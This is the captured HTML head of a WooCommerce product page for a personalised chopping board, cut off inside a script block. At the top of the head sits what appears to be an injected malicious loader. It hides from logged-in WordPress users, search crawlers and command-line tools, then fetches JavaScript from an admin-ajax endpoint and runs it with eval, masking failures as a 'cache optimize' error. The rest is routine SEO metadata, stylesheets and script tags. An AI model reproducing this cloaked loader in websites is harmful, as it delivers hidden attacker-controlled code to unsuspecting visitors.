

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/
body_size: 33250
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://creativegiftideas.com.au/xmlrpc.php">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://creativegiftideas.com.au/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Personalised Family Tree Chopping Board - Creative Gift Ideas</title>
	<link rel="canonical" href="https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Personalised Family Tree Chopping Board - Creative Gift Ideas" />
	<meta property="og:description" content="Description  Personalised Wooden Chopping Board, the perfect gift for a newly married couple or engagement gift, housewarming or just because. We have a range or designs to choose from. This board would make a thoughtful gift that is sure to be cherished for many years to come, it will make a special gift for weddings, anniversaries, birthdays, or any other special occasion in the lives of your family and friends." />
	<meta property="og:url" content="https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/" />
	<meta property="og:site_name" content="Creative Gift Ideas" />
	<meta property="article:publisher" content="https://facebook.com/creativegiftideas.au/" />
	<meta property="article:modified_time" content="2020-11-18T12:53:22+00:00" />
	<meta property="og:image" content="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/","url":"https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/","name":"Personalised Family Tree Chopping Board - Creative Gift Ideas","isPartOf":{"@id":"https://creativegiftideas.com.au/#website"},"primaryImageOfPage":{"@id":"https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/#primaryimage"},"image":{"@id":"https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/#primaryimage"},"thumbnailUrl":"https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg","datePublished":"2020-07-25T14:27:11+00:00","dateModified":"2020-11-18T12:53:22+00:00","breadcrumb":{"@id":"https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/#primaryimage","url":"https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg","contentUrl":"https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativegiftideas.com.au/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://creativegiftideas.com.au/shop/"},{"@type":"ListItem","position":3,"name":"Personalised Family Tree Chopping Board"}]},{"@type":"WebSite","@id":"https://creativegiftideas.com.au/#website","url":"https://creativegiftideas.com.au/","name":"Creative Gift Ideas","description":"Shop Personalised Gifts, Cake Toppers, Decor, Engraving Service and  more","publisher":{"@id":"https://creativegiftideas.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativegiftideas.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://creativegiftideas.com.au/#organization","name":"CGI Pty Ltd","url":"https://creativegiftideas.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativegiftideas.com.au/#/schema/logo/image/","url":"https://creativegiftideas.com.au/wp-content/uploads/2020/02/cgiupdate.png","contentUrl":"https://creativegiftideas.com.au/wp-content/uploads/2020/02/cgiupdate.png","width":166,"height":114,"caption":"CGI Pty Ltd"},"image":{"@id":"https://creativegiftideas.com.au/#/schema/logo/image/"},"sameAs":["https://facebook.com/creativegiftideas.au/","https://instagram.com/creativegiftideas.au/","https://www.pinterest.com.au/creativegiftideas/","https://www.youtube.com/channel/UCK6jWBtSZnolTL7JD6o0vSw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//web.squarecdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Gift Ideas &raquo; Feed" href="https://creativegiftideas.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creative Gift Ideas &raquo; Comments Feed" href="https://creativegiftideas.com.au/comments/feed/" />
<meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Personalised Family Tree Chopping Board" /><meta name="twitter:image" content="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg"/><meta name="twitter:url" content="https://creativegiftideas.com.au/product/personalised-family-tree-chopping-board/" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creativegiftideas.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativegiftideas.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://creativegiftideas.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cp-bootstrap-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://creativegiftideas.com.au/wp-content/themes/electro/style.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cp-my-style2-css' href='https://creativegiftideas.com.au/wp-content/themes/electro/assets/css/style2.css?ver=1757674968' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://creativegiftideas.com.au/wp-content/uploads/useanyfont/uaf.css?ver=1765371748' type='text/css' media='all' />
<link rel='stylesheet' id='wc_ss_btns-css' href='https://creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/css/wc_ss_btns-public.min.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc_ss_btns-si-css' href='https://creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/css/icons/socicon.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc_ss_btns-fa-css' href='https://creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/css/fa/css/font-awesome.min.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc_ss_btns-rc-css' href='https://creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/css/themes/wc_ss_btns-rounded-corners.min.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='za_product.css-css' href='https://creativegiftideas.com.au/wp-content/plugins/product-add-ons-woocommerce/assets/styles/product.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://creativegiftideas.com.au/wp-content/themes/electro/assets/css/font-electro.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://creativegiftideas.com.au/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-child-style-css' href='https://creativegiftideas.com.au/wp-content/themes/electro-child/style.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://creativegiftideas.com.au/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-square-css' href='https://creativegiftideas.com.au/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-square-digital-wallet-css' href='https://creativegiftideas.com.au/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-digital-wallet.css?ver=5.0.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://creativegiftideas.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woo-product-social-sharing/public/js/wc_ss_btns-public.js?ver=1.8.5" id="wc_ss_btns-js"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/creativegiftideas.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
